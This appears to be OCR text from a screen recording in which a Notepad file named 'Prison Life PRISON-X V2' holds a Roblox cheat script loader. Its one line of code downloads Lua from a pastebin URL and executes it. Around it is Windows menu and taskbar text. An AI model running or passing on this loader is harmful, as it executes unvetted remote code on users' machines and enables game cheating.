 Roblox
www.BANDICAM.com
Prison Life PRISON-X V2 (2).txt - Notepad
File Edit Format View Help
loadstring(game:HttpGet(('https://pastebin.com/raw/i4D2ZfVf'),true))()
Undo
Cut
Copy
Paste
Delete
Select All
Right to left Reading order
Show Unicode control characters
Insert Unicode control character
Open IME
Reconversion
Search with Bing...
Type here to search
V
ENG
US
8:42 PM
1/22/2020
2